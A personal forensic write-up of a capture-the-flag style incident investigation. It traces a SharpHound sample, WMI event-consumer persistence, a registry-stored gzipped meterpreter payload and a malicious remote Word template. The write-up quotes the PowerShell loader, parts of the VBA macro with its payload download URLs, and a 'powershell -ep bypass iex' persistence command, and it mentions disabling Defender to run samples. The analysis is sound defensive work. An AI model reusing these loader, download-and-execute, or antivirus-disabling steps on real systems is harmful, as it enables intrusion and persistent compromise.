
Yeah! It’s a .NET application, called SharpHound. By the way, Windows Defender on my Windows 11 VM machine has already deleted it twice, so I had to turn it off for analysis. It’s already a bad/good sign (depending on the angle).
PE Explorer says that it’s a 32-bit Windows Console Application. Given the size of the code, it’s not packed.
Thankfully, the author of the malware didn’t bother protecting the file and its intents: all function names are pretty self-explanatory: GetDomainControllers(), GetLoggedOnUsersAPI, ProcessLoggedOn, IsSidDomainController, NetWkstaUserEnum etc. Looks like some variation of a BloodHound malware which is hunting down DC and using LDAP.
Malware File 2
So, from the OBJECTDATA WMI database I’ve detected a malicious Event Consumer (LogRotate Consumer - cunning 😉). This revealed that there was a ps1 script somewhere on the system, named tmpA7Z2.ps1. I’ve used a keyword search option of chainsaw utility and discovered the script itself that got fully logged in several messages, part by part. I’ve assembled that script, but the most important data was at the very start: get some encoded and compressed value from the registry key HKU:\\S-1-5-21-3899523589-2416674273-2941457644-1104\\Software\\RegisteredApplications\.
Here is the code:
New-PSDrive HKU Registry HKEY_USERS
$rk = \"HKU:\\S-1-5-21-3899523589-2416674273-2941457644-1104\\Software\\RegisteredApplications\"
$rv = \"AppXs42fd12c3po92dynnq2r142fs12qhvsmyy\"
$p = (gp -Path $rk -Name $rv).$rv
$CompBytes = [System.Convert]::FromBase64String($p)
$input = New-Object System.IO.MemoryStream(,$CompBytes)
$output = New-Object System.IO.MemoryStream
$gzipStream = New-Object System.IO.Compression.GzipStream $input,([IO.Compression.CompressionMode]::Decompress)
$gzipStream.CopyTo($output)
$gzipStream.Close()
$input.Close()
[byte[]] $PEBytes = $output.ToArray()
[...]
I’ve used 🛠 Registry Explorer (E.Zimmermans tool) to load this hive (NTUSER.DAT) for user john.goldberg, navigated to the above mentioned key, searched for AppXs42fd12c3po92dynnq2r142fs12qhvsmyy subkey and exported its value. So, the code above gets the value from the registry, base64 decodes it and finally decompresses it. I’ve then prepared a script to get the final data.
📝 By the way, I wasn’t able to run this script in PowerShell on my Win11 VM. Kept getting the error below even when running with elevated privileges. Turning off Windows Defender and Tamper Protection let the script run in the end.
This script contains malicious content and has been blocked by your antivirus software. + CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException + FullyQualifiedErrorId : ScriptContainedMaliciousContentHowever, the
ps1script returned the array of decimal integers andOut-Filejust wrote these, so I didn’t get my exe.
So, this is my 🐍 script for decoding this value and writing it into a .exe binary file:
with open("/Users/veronicazvereva/Documents/dfir/cases/CyberPolygon_Forensic_Artifacts/results/malicious2.exe", "wb") as exe:
exe.write(zlib.decompress(base64.b64decode(string), 15 + 32)) # thank you John Machin https://stackoverflow.com/questions/6123223/howto-uncompress-gzipped-data-in-a-byte-array
And I’ve got my data! A very small PE-exeuctable which was detected as meterpreter by some antivuruses, Microsoft Defender was one of them. This code is then injected into winlogon process. That’s what the rest of the script is about.
How did this script get to the system? Wireshark search for tmpA7Z2 returned no results. What’s peculiar, chainsaw didn’t return any results as well. The challenge questions do give a hint: The system was compromised as the result of a Microsoft Office document opening, received by email. So, this document with a malicious macro should have been spotted by the network tap and thus found in network traffic dump and may be in memory as well.
vol3 -f memdump.mem windows.filescan.FileScan | grep doc revealed quite a few docs in memory:
0xcd83fec6b3f0.0\Users\john.goldberg\AppData\Local\Packages\oice_16_974fa576_32c1d314_18f6\AC\Temp\BD30DCE4.docx 216
0xcd83fecf2ef0 \!Work\Marketing\Docs\The OPEC Monthly Oil Market Report_Miller.docx 216
0xcd83ff9da700 \Windows\System32\shdocvw.dll 216
0xcd83ffce5ef0 \!Work\R&D\Why Saudi Arabia Will Lose The Next Oil Price War.docx 216
0xcd83ffeb7380 \!Work\Marketing\Docs\The OPEC Monthly Oil Market Report_Miller.docx 216
0xcd84011c9190 \!Work\R&D\Why Saudi Arabia Will Lose The Next Oil Price War.docx 216
0xcd840134c090 \Users\john.goldberg\AppData\Local\Packages\oice_16_974fa576_32c1d314_18f6\AC\Temp\BD30DCE4.docx 216
0xcd84013d9c40 \!Work\R&D\Why Saudi Arabia Will Lose The Next Oil Price War.docx 216
0xcd84014b7db0 \!Work\R&D\~$y Saudi Arabia Will Lose The Next Oil Price War.docx 216
0xcd84016f9ab0 \!Work\Marketing\Docs\The OPEC Monthly Oil Market Report_Miller.docx 216
This one 0xcd83fec6b3f0.0\Users\john.goldberg\AppData\Local\Packages\oice_16_974fa576_32c1d314_18f6\AC\Temp\BD30DCE4.docx is very suspicious. Let’s find it in Wireshark (File -> Export -> IMF). This gave me a list of eml files (email messages format).
Running oleid Why\ Saudi\ Arabia\ Will\ Lose\ The\ Next\ Oil\ Price\ War.docx revealed that the file did not contain any macro code. However, that’s not the only way to exploit a doc file. Another way is to use external relationships. Uppon openning the file Word will resolve these relationships. In this case this relationship was in a template and this relationship was a link to http://75.19.45.11/Supplement.dotm (using oleobj Why\ Saudi\ Arabia\ Will\ Lose\ The\ Next\ Oil\ Price\ War.docx). What was in it? wget is of no use now, the host does not respond. What other options do I have? How about vol.py?
vol3 -f memdump.mem windows.filescan.FileScan | grep dotm shows several files of that extension:
0xcd83ffa9b650.0\Users\john.goldberg\AppData\Roaming\Microsoft\Templates\NormalEmail.dotm 216
0xcd8400f25650 \Users\john.goldberg\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\429D2892.dotm 216
0xcd8401425800 \Users\john.goldberg\AppData\Roaming\Microsoft\Office\Recent\Supplement.dotm.url 216
0xcd8401750520 \Users\john.goldberg\AppData\Roaming\Microsoft\Templates\NormalEmail.dotm 216
0xcd84017ebef0 \Users\john.goldberg\AppData\Roaming\Microsoft\Templates\Normal.dotmp 216
0xcd8401aea3f0 \Users\john.goldberg\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\429D2892.dotm 216
0xcd8401ca8090 \Users\john.goldberg\AppData\Roaming\Microsoft\Templates\Normal.dotm 216
However, I couldn’t dump it with vol3’s dumpfile plugin. I’ve decided to utilize vol2 for that (afterall, the developers warned us on the last year OSDFCon that this new version can be buggy for some time). May be it’s a bug?
The difficulty with the vol2 is that I have to manually determine the OS version in order for it to work properly. Since this challenge is quite new, I think it’s not Windows XP.
Recovering the files that were deleted is a tough task for NTFS. The only option is to carve. In case we need a name only or of the contents of the file is small, MFT table can be used. .\MFTECmd.exe -f 'C:\Users\veronicazvereva\Documents\samples\$MFT.copy0' --csv "C:\Users\veronicazvereva\Documents\samples" --csvf "resultsmft.csv".
I’ve dumped all the dotm files and ran oleid for each. Luckily, there were not too much of these and the first one was my guy:

This utility indicated that this file might be malicious since it contains a macro. Let’s extract it with olevba file.0xcd8400f25650.0xcd840131b780.DataSectionObject.429D2892.dotm.dat then. This is the summary:

And below is the script itself (cropped). In general, it created Event Consumers and stuff and downloaded the tmpA7Z2.ps1 script which is responsible for the meterpreter injection into winlogon process. A good question, how could this injection actually happen? I though Windows systems are now very secured from this type of attack.
[...]
xrUrl = "https://raw.githubusercontent.com/xia33F/APT/master/payloads/master_page"
xfUrl = "https://raw.githubusercontent.com/xia33F/APT/master/payloads/wrapper_page"
xFilePath = Environ("APPDATA") & "\Microsoft\Office\Recent\"
xFileName = "tmpA7Z2.ps1"
xFileFullPath = xFilePath & xFileName
xADSName = "secret.txt"
xRegKey = "HKEY_USERS\S-1-5-21-3899523589-2416674273-2941457644-1104\Software\RegisteredApplications\AppXs42fd12c3po92dynnq2r142fs12qhvsmyy"
PayloadConsumer = "powershell.exe -noP -ep bypass iex -c ""('" & xFileFullPath & "')"""
[...]
Malware 3
RegisteredApplication key. Doing so avoids the need for applications to modify the system PATH environment variable.


